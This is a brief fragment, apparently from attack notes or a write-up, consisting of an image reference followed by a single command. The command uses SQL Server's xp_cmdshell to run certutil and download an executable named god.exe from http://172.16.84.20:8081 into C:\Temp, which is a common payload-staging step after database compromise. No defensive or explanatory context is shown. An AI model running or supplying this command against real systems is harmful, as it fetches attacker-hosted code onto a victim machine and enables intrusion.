 xp_cmdshell certutil -urlcache -f http://172.16.84.20:8081/god.exe C:\Temp\god.exe